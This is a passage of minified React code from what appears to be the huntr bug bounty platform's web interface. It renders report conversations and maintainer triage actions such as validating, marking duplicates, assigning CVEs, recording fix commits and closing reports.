hover:text-blue-400 hover:underline",children:s}),"\xa0to merge."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#adminPublicationScheduleUpdated")){let e=y()(tA.body.split("|")[1]).format("Do MMM YYYY"),t=y()(tA.body.split("|")[2]).format("Do MMM YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["A huntr admin modified the scheduled publication date from"," ",e," to ",t]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#triaged"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 6px",background:"#515151"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"A huntr security researcher has marked the report as triaged"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#digestSent"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have notified the"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(tk=tM.repository)||void 0===tk?void 0:tk.owner,"/").concat(null==tM?void 0:null===(t_=tM.repository)||void 0===t_?void 0:t_.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(tC=tM.repository)||void 0===tC?void 0:tC.owner,"/",null==tM?void 0:null===(tS=tM.repository)||void 0===tS?void 0:tS.name]})," ","maintainers about this report in their weekly follow-up"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(B()["limit-width"]),children:[(0,l.jsx)("p",{className:"text-sm ".concat(B().example),children:tA.body}),(0,l.jsx)("div",{className:"self-end text-xs opacity-50",children:y()(tA.createdAt).fromNow()})]})},ee=e=>{let{}=e,{vulnerability:t,messages:i,fetchConversation:s}=S();return(0,x.useEffect)(()=>{s()},[s]),(0,l.jsx)("div",{className:"mb-5 flex w-full flex-wrap space-y-12 font-montserrat",children:(0,l.jsx)("div",{className:"relative w-full ".concat(B()["messages-container"]),children:null==i?void 0:i.map(e=>(0,l.jsxs)("div",{className:"".concat(B()["message-box"]," relative my-5 flex flex-row last:mb-0"),children:[(0,l.jsx)(D,{message:e,vulnerability:t}),(0,l.jsx)(K,{message:e,vulnerability:t})]},e.id))})})},et=i(5515),ei=i.n(et),el=i(80605),es=(0,a.$)("fc2aefe8e0499287ca86fffbd86bbdb0df047904"),ea=(0,a.$)("8683f2d7b3339a31ffa5eebfdc28c088c87b6736"),en=(0,a.$)("87b7d3ce513ab2e85760b2556edda0a5fa3c9290"),er=(0,a.$)("e4a2eb4d4b44476b6330a70948f06d07945ddeaa"),eo=(0,a.$)("e30e5a56ad11921d462a04382955a6c3d4b0d405"),ec=(0,a.$)("e831dcb3005730145aee1309d74d96a7e083e040"),ed=i(7261),em=i(3985),eu=e=>{var t,i,s,a;let{refetchVulnerability:n}=e,[r,o]=(0,x.useState)(!1),{selected:c,comment:d,cve:m,vulnerability:u,setComment:h,fetchConversation:f,setSelected:b,fix:y,duplicateId:w}=S(),j=async()=>{h(""),b(""),await f(),"Mark as valid"===c&&await n(),o(!1)},{data:N}=(0,el.useSession)(),g=null==N?void 0:null===(t=N.user)||void 0===t?void 0:t.username,k=null==u?void 0:null===(i=u.conversation)||void 0===i?void 0:i.id,_=["Thank researcher","","Ban researcher","Mark as not applicable"].includes(c)&&!d.length,C="Fix"===c&&!((null==y?void 0:null===(s=y.sha)||void 0===s?void 0:s.length)===40&&(null==y?void 0:null===(a=y.version)||void 0===a?void 0:a.length)>0),A="Mark as duplicate"===c&&!w,M=async()=>{o(!0);try{"Request a fix"===c||""===c?await ec(d,k,g):"Mark as seen"===c?await es(null==u?void 0:u.id):"Ban researcher"!==c&&("Fix"===c?await ea(null==u?void 0:u.id,null==y?void 0:y.fixer_id,null==y?void 0:y.sha,null==y?void 0:y.version)||(0,ed.Am)("Error: the patch commit SHA submitted could not be found in the vulnerable repository, please check and try again.",{type:"error",autoClose:1e4}):"Mark as valid"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Valid,comment:d,assign_cve:null==m?void 0:m.assign_cve}):"Mark as not applicable"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.NotApplicable,comment:d}):"Mark as informative"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Informative,comment:d}):"Mark as waste of time"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Spam,comment:d}):"Mark as duplicate"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Duplicate,comment:d,duplicateId:w}):"Thank researcher"===c&&await eo(d,null==u?void 0:u.id))}catch(e){(0,ed.Am)("Error: ".concat(e.message),{type:"error"}),console.error(e)}finally{j()}};return(0,l.jsx)("div",{className:"z-10 !mt-2 ml-auto",children:(0,l.jsx)("button",{id:"comment-btn",style:{minWidth:"80px"},onClick:M,className:"float-right mt-3 h-8 rounded-md border border-bright-green bg-dark-green px-2.5 py-1.5 text-xs font-medium hover:bg-bright-green disabled:cursor-default disabled:opacity-50 disabled:hover:bg-dark-green",disabled:r||_||C||A||"Fix and Publish"===c,children:r?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:c&&!["Thank researcher","Request a fix","Ban researcher"].includes(c)&&d.length?"".concat(c," with comment"):c||"Comment"})})})};let ex=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}});var eh=e=>{var t,i;let{refetchVulnerability:s}=e,{vulnerability:a,selected:n,fetchConversation:r,comment:o,setComment:c}=S();(0,x.useEffect)(()=>{r()},[r]);let{data:d}=(0,el.useSession)(),[m,u]=(0,x.useState)(!1),[h,p]=(0,x.useState)(null),v=!d||"Fix"===n||"Mark as seen"===n,f=(()=>{switch(n){case"Mark as not applicable":return"[required] Please tell the researcher how they can improve";case"Ban researcher":return"[required] Please tell the researcher why they're being banned";case"Fix":case"Mark as seen":return"You cannot comment with this action";default:return"Write a comment (supports markdown)."}})();return((0,x.useEffect)(()=>{a&&a.conversation&&a.conversation.id&&p(a.conversation.id)},[a]),d)?h?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{id:"input-container",className:"mt-7 flex w-full flex-row font-montserrat",children:[(0,l.jsx)("div",{className:"mt-[-3px] flex flex-col",children:(null==d?void 0:null===(t=d.user)||void 0===t?void 0:t.image)?(0,l.jsx)(R.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:d.user.image,alt:""}):(0,l.jsx)(R.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:"https://github.com/".concat(null==a?void 0:null===(i=a.repository)||void 0===i?void 0:i.owner,".png"),alt:""})}),(0,l.jsxs)("div",{className:"flex w-full flex-col",children:[(0,l.jsx)("div",{className:"mb-1.5 flex flex-row text-sm",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("button",{className:"ml-1 py-1.5 pr-3 text-white hover:text-opacity-100 ".concat(m?"text-opacity-50":"text-opacity-100"),onClick:()=>u(!1),children:"Write"}),(0,l.jsx)("button",{className:"px-3 py-1.5 text-white hover:text-opacity-100 ".concat(m?"text-opacity-100":"text-opacity-50"),onClick:()=>u(!0),children:"Preview"})]})}),m?(0,l.jsx)("div",{id:"markdown",className:"block min-h-20 w-full rounded-xl border-none bg-white bg-opacity-10 p-2 px-4 py-2.5 text-left font-montserrat text-sm text-white placeholder-white placeholder-opacity-30",style:{minHeight:"100px"},children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:ex.render(o)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})}):(0,l.jsx)("textarea",{id:"message-input",value:o,onChange:e=>c(e.target.value),placeholder:f,disabled:v,className:"block w-full rounded border-none bg-white bg-opacity-[7%] px-4 py-2.5 font-montserrat text-sm text-white placeholder-white placeholder-opacity-30 ".concat(v?"cursor-not-allowed opacity-70":""),rows:4})]})]}),(0,l.jsx)(eu,{refetchVulnerability:s})]}):null:(0,l.jsxs)("div",{className:"mt-7 w-full rounded-r border-l-4 border-yellow-400 bg-white bg-opacity-10 p-6 text-sm text-white",children:[(0,l.jsx)("button",{className:"underline hover:text-blue-500",onClick:()=>(0,el.signIn)("cognito",{callbackUrl:window.location.href}),children:"Sign in"}),"\xa0to join this conversation"]})},ep=e=>{let{refetchVulnerability:t}=e,{vulnerability:i,selected:s,setSelected:a,isAdmin:n,isMaintainer:r}=S(),[o,c]=(0,x.useState)({visible:!1,mouseLocation:""}),[d,m]=(0,x.useState)({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}});if(!i||!r&&!n)return null;let u=()=>"valid"===i.status&&!i.patch_commit_sha,h=()=>{let e=[];return"pending"!==i.status||i.seen||e.push("Mark as seen"),"spam"===i.status||i.testimony||e.push("Thank researcher"),e},{status:p,patch_commit_sha:v}=i,f=["invalid","informative","duplicate","spam","not_applicable","self_closed"].includes(p)||"valid"===p&&v,b=e=>{a(e),c({visible:!1,mouseLocation:""}),m({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}}),"mark as valid"===e.toLowerCase()&&t()};return(0,l.jsx)("div",{children:""===s&&(0,l.jsxs)("div",{className:"my-4 flex flex-row font-montserrat sm:ml-14",children:[h().length>0&&(0,l.jsxs)("div",{className:"relative z-30 mr-2",children:[(0,l.jsxs)("button",{id:"dropdown-menu-button",type:"button",className:"focus:none group inline-flex w-full justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-opacity-20 focus:outline-none focus:ring-0",onClick:()=>c({...o,visible:!o.visible}),children:[["Mark as seen","Thank researcher","Request a fix","Ban researcher"].includes(s)?(0,l.jsx)("span",{children:s}):(0,l.jsx)("span",{children:"Other actions"}),(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(o.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),o.visible&&(0,l.jsx)("div",{id:"dropdown_extras",style:{filter:"drop-shadow(5px 5px 10px #000)"},className:"absolute left-0 mt-2 w-44 origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,children:h().map((e,t)=>(0,l.jsx)("div",{className:"z-10 cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>b(e),onMouseOver:()=>c({...o,mouseLocation:e}),children:e},t))})]}),!f&&(0,l.jsxs)("div",{className:"relative z-30",children:[(0,l.jsxs)("button",{id:"menu-button",type:"button",className:"focus:none float-right inline-flex w-full max-w-xs items-center justify-center rounded-md border border-bright-green bg-dark-green px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-bright-green focus:outline-none focus:ring-0 lg:max-w-none",onClick:()=>{u()?b("Fix"):m({...d,visible:!d.visible})},children:[s.includes("Mark as")&&"Mark as seen"!==s||"Fix and Publish"===s?(0,l.jsx)("span",{children:s}):u()?(0,l.jsx)("span",{children:"Mark as fixed"}):"pending"===i.status?(0,l.jsx)("span",{children:"Resolve"}):null,"pending"===i.status&&(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(d.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),d.visible&&(0,l.jsx)("div",{className:"absolute left-0 mt-[46px] origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,style:{filter:"drop-shadow(5px 5px 10px #000)"},children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"w-44",children:[{title:"Valid",explanation:"This report describes a previously unknown vulnerability."},{title:"Informative",explanation:"This report contains useful information but doesn't require a fix."},{title:"Duplicate",explanation:"This issue has already been reported."},{title:"Not Applicable",explanation:"This report has been made in good faith but has no security implications."},{title:"Waste of Time",explanation:"This report is low effort, dishonest, spam, or abusive."}].map((e,t)=>(0,l.jsx)("div",{className:"cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>{b("Mark as "+e.title.toLowerCase())},onMouseOver:()=>m({...d,mouseLocation:e}),children:e.title},t))}),d.mouseLocation.title&&(0,l.jsx)("div",{className:"ml-[-1px] hidden min-h-full w-60 flex-grow rounded-r-md bg-[#252525] sm:block",children:(0,l.jsx)("div",{className:"p-4 text-sm",children:d.mouseLocation.explanation})})]})})]})]})})},ev=()=>{var e,t;let{vulnerability:i,cve:s,setCve:a}=S(),n=i?(0,f.SH)(i).score:0,r=(null==i?void 0:null===(t=i.repository)||void 0===t?void 0:null===(e=t._owner)||void 0===e?void 0:e.is_cna)||!1,o=!r&&n>0;return((0,x.useEffect)(()=>{a({assign_cve:o})},[o,a]),o)?(0,l.jsxs)("div",{className:"mt-6",id:"cve-container",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("h3",{className:"font-medium",children:"CVE"}),!r&&n>4?(0,l.jsx)("div",{className:"ml-2 self-center",children:(0,l.jsx)("span",{className:"text-xs text-green-500",children:(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})})}):(0,l.jsxs)("label",{className:"relative ml-3 inline-flex cursor-pointer items-center",children:[(0,l.jsx)("input",{type:"checkbox",className:"peer sr-only",checked:(null==s?void 0:s.assign_cve)||!1,onChange:()=>{a(e=>e?{...e,assign_cve:!e.assign_cve}:null)}}),(0,l.jsx)("div",{className:"peer h-4 w-8 rounded-full border-gray-600 bg-white bg-opacity-10 after:absolute after:top-[4px] after:h-4 after:w-4 after:rounded-full after:border after:border-gray-300 after:bg-white after:transition-all after:content-[''] peer-checked:bg-blue-600 peer-checked:after:translate-x-full peer-checked:after:border-white peer-focus:outline-none"})]})]}),(0,l.jsxs)("p",{className:"mt-1.5 text-xs leading-tight text-white text-opacity-50",children:["Your CVE will only be published on the specified publication date, not on validation. ",(0,l.jsx)("br",{}),"If you're a CNA let us know and we will stop publishing CVEs for your vulnerabilities.",(0,l.jsx)("br",{}),"Learn more about\xa0",(0,l.jsx)("a",{className:"text-blue-500  text-opacity-100 hover:underline",href:"https://www.redhat.com/en/topics/security/what-is-cve",target:"_blank",rel:"noopener noreferrer",children:"CVEs"}),"."]})]}):null},ef=i(96282);i(85901);var eb=()=>{var e,t;let[i,s]=(0,x.useState)([]),[a,n]=(0,x.useState)(!0),[r,o]=(0,x.useState)(null),{vulnerability:c,setDuplicateId:d}=S(),m=null==c?void 0:c.id,u=null==c?void 0:null===(e=c.repository)||void 0===e?void 0:e.owner,h=null==c?void 0:null===(t=c.repository)||void 0===t?void 0:t.name,p=e=>{e&&(o(e),d(e.id))};return(0,x.useEffect)(()=>{(async()=>{n(!0);try{let e=await en(u,h);s(e.map(e=>{var t,i;return{id:null==e?void 0:e.id,label:"".concat(null==e?void 0:e.id," - ").concat((null==e?void 0:e.title)||(null==e?void 0:null===(t=e.cwe)||void 0===t?void 0:t.description)||(null==e?void 0:null===(i=e.cwe)||void 0===i?void 0:i.title)),value:null==e?void 0:e.id}}))}catch(e){console.error(e)}finally{n(!1)}})()},[m,u,h]),(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as a duplicate:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this submission is not original."}),(0,l.jsx)("li",{children:"This report will remain private as long as the original submission remains private."}),(0,l.jsx)("li",{children:"If the duplicate is private, the researcher's credibility will increase or stay the same."}),(0,l.jsxs)("li",{children:["If the duplicate is public, this report will go public and ",(0,l.jsx)("br",{}),"the researcher's reputation will decrease: -4."]})]})]}),(0,l.jsxs)("div",{className:"mt-8 space-y-2",children:[(0,l.jsx)("p",{className:"text-xs",children:"Which report is this a duplicate of?"}),(0,l.jsx)(ef.ZP,{id:"cwe-select",value:r,onChange:e=>p(e),options:i,isLoading:a,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select an existing report..."})]})]})},ey=e=>{let t,{}=e,{vulnerability:i,selected:s,setSelected:a,fix:n,setFix:r,possibleFixers:o,validateSha:c}=S(),[d,m]=(0,x.useState)("");if(""===s)return null;let u=async e=>{let t=e.target.value;r(n?{...n,sha:t}:{sha:t,version:"",fixer_id:""}),t.length>0?m(await c(t)):m("")};if("Mark as seen"===s)t=(0,l.jsxs)("div",{className:"mb-5 text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as seen:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You will stop receiving follow-up emails"}),(0,l.jsx)("li",{children:"The researcher will be made aware that you've seen their report."})]})]});else if("Mark as valid"===s){var h,b,y,w;t=(0,l.jsxs)("div",{className:"mb-5",children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as valid:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this is the first time you've heard of this vulnerability."}),(0,l.jsx)("li",{children:"We (huntr) will pay the researcher out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 7."}),(0,l.jsx)("li",{children:"Your report will remain private until you publish it."})]})]}),(null==i?void 0:i.cwe)&&(0,l.jsxs)("div",{className:"mt-8 text-sm",children:[(0,l.jsx)("span",{className:"opacity-60",children:"Please make sure you agree with the classification before validating it:"}),(0,l.jsxs)("div",{className:"mt-4",children:[(0,l.jsx)("label",{className:"mr-6 block self-center text-sm",children:"Severity"}),(0,l.jsxs)("span",{className:"text-white text-opacity-50",children:[(0,f.SH)(i).severity,"(",(0,f.SH)(i).score,") ="," ",(0,f.SH)(i).cvssString]})]}),(0,l.jsxs)("div",{className:"mt-4 w-full",children:[(0,l.jsx)("label",{className:"block self-center text-sm",children:"Vulnerability Type"}),(0,l.jsx)("div",{className:"flex",children:(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(null==i?void 0:null===(h=i.cwe)||void 0===h?void 0:h.number,".html"),className:"mt-0.5 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",null==i?void 0:null===(b=i.cwe)||void 0===b?void 0:b.number,":",(null==i?void 0:null===(y=i.cwe)||void 0===y?void 0:y.description)||(null==i?void 0:null===(w=i.cwe)||void 0===w?void 0:w.title)]})})]}),(0,l.jsx)(ev,{})]})]})}else t="Mark as not applicable"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as not applicable:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report is a good faith attempt that doesn't contain a vulnerability that affects your repository."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -5."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as waste of time"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as a waste of time / spam:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that affects your repository and has been made in bad faith."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -10."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]}),(0,l.jsxs)("div",{className:"mt-3 flex",children:[(0,l.jsx)(v.G,{icon:p.X8G,className:"ml-1 mr-3 self-center text-yellow-300"}),"You can also ban the researcher from your repository [Other actions"," ",">"," Ban researcher]"]})]})}):"Thank researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By thanking the researcher:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're signaling that the researcher did an exceptionally good job."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 1."})]})]})}):"Ban researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By banning the researcher:"}),(0,l.jsx)("ol",{className:"w-3/4 list-disc pl-4",children:(0,l.jsx)("li",{children:"This researcher will be prevented from disclosing again in your repository."})})]})}):"Mark as informative"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as informative:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that needs fixing."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will not change."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as duplicate"===s?(0,l.jsx)("div",{className:"mb-5 w-full rounded-r",children:(0,l.jsx)(eb,{})}):"Fix"===s?(0,l.jsxs)("div",{className:"mb-5 w-full rounded-r",children:[(0,l.jsx)("h3",{className:"text-lg font-medium",children:"Mark as fixed"}),(0,l.jsxs)("ol",{className:"mt-2 list-disc pl-4 text-sm text-white text-opacity-50",children:[(0,l.jsx)("li",{children:"You're confirming that all the fix information provided below is accurate, addresses this vulnerability and may be used in a CVE."}),(0,l.jsx)("li",{children:"If eligible for a fix bounty, we (huntr) will pay whoever you elect below as the fixer, out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The patch commit SHA allows us to compensate the researcher for every occurence that has been modified with your patch."})]}),(0,l.jsxs)("div",{className:"mt-10",children:[(0,l.jsx)("div",{className:"mb-5 flex flex-row text-xs",children:(0,l.jsxs)("div",{className:"w-full",children:["Patch commit SHA ",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(0,l.jsx)("div",{className:"validation-result",children:d.includes("SHA found:")?(0,l.jsxs)("span",{className:"text-green-500",children:[(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})," ",d]}):d.length>0?(0,l.jsxs)("span",{className:"text-red-500",children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-1"})," ",d]}):""}),(0,l.jsx)("input",{id:"sha-select",value:(null==n?void 0:n.sha)||"",onChange:u,type:"text",className:"mt-2 block w-full rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none",required:!0,placeholder:"eg a6e48cae103200d980961fc82503a4fe7434da95"})]})}),(0,l.jsxs)("div",{className:"mb-10 flex flex-row space-x-5",children:[(0,l.jsx)("div",{className:"flex w-1/5 flex-col",children:(0,l.jsxs)("div",{className:"text-xs",children:["Release",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(null==n?void 0:n.version)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 mr-1 text-green-500"}),(0,l.jsx)("input",{id:"last-version",value:(null==n?void 0:n.version)||"",onChange:e=>{r(n?{...n,version:e.target.value}:{sha:"",version:e.target.value,fixer_id:""})},type:"text",name:"last version",placeholder:"eg 3.4.3",className:"mt-2 block w-full  rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none"})]})}),(0,l.jsxs)("div",{className:"flex w-1/4 flex-col",children:[(0,l.jsxs)("label",{htmlFor:"fixer-select",className:"block text-xs",children:["Credit for fix",(null==n?void 0:n.fixer_id)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 text-green-500"})]}),(0,l.jsxs)("select",{id:"fixer-select",value:(null==n?void 0:n.fixer_id)||"",onChange:e=>{let t=e.target.value;r(n?{...n,fixer_id:t}:{sha:"",version:"",fixer_id:t})},name:"fixer-select",className:"mt-2 w-full rounded border-none bg-white bg-opacity-10 text-sm focus:outline-none ".concat((null==n?void 0:n.fixer_id)?"text-white":"text-gray-500"),required:!0,children:[(0,l.jsx)("option",{value:"",children:"Select fixer"}),o.map(e=>(0,l.jsx)("option",{value:e.id,children:e.preferred_username||e.username},e.id))]})]})]})]})]}):"Publish"===s?(0,l.jsx)("div",{className:"mb-5"}):(0,l.jsx)("div",{});return(0,l.jsxs)("div",{className:"font-montserrat sm:ml-14",children:[(0,l.jsx)("hr",{className:"my-7 border-white"}),(0,l.jsx)("div",{className:"float-right text-sm",children:(0,l.jsx)("span",{onClick:()=>a(""),className:"ml-4 cursor-pointer text-white hover:underline",children:"Cancel"})}),t]})},ew=i(44379),ej=i(76620),eN=i(40257);let eg=e=>{let{isOpen:t,onClose:i,vulnerability:s,refetchVulnerability:a}=e,[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=S();if(!t)return null;let m=async()=>{c(!0),await er({vulnerabilityId:null==s?void 0:s.id,status:em.Jb.SelfClosed,comment:n}),await a(),await d(),c(!1),i()};return(0,l.jsxs)("div",{className:"relative z-50","aria-labelledby":"modal-title",role:"dialog","aria-modal":"true",children:[(0,l.jsx)("div",{className:"fixed inset-0 bg-black bg-opacity-50 transition-opacity"}),(0,l.jsx)("div",{className:"fixed inset-0 z-10 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl transform overflow-auto rounded bg-10-percent px-4 py-6 pb-4 pt-5 text-left shadow-xl transition-all sm:my-8 sm:w-full sm:max-w-lg sm:p-6",children:[(0,l.jsx)("h1",{className:"mb-4 text-center text-xl font-bold",children:"Close report"}),(0,l.jsx)("hr",{className:"bg-white opacity-10"}),(0,l.jsxs)("div",{className:"ml-5 mr-5 text-left",children:[(0,l.jsx)("p",{className:"mt-4 text-sm font-normal",children:"By closing this report, you confirm that:"}),(0,l.jsxs)("ul",{className:"ml-2 mr-5 mt-4 list-disc space-y-4 text-left text-sm opacity-80",children:[(0,l.jsx)("li",{children:"The maintainer(s) will no longer receive reminders about this report."}),(0,l.jsx)("li",{children:"You will not be rewarded for this report."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5",children:[(0,l.jsx)("p",{className:"mb-1 mt-8 text-left text-xs opacity-80",children:"Why are you closing this report?"}),(0,l.jsx)("textarea",{value:n,onChange:e=>r(e.target.value),placeholder:"I am closing this report because...",className:"w-full rounded bg-white bg-opacity-5 p-2 text-sm text-white"})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5 mt-5 flex flex-row-reverse",children:[(0,l.jsx)("button",{id:"confirm-invalidation-btn",className:"ml-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-offset-2 lg:max-w-none ".concat(n&&!o?"hover:bg-red-500":"cursor-not-allowed opacity-50"),disabled:!n||o,onClick:m,children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Close 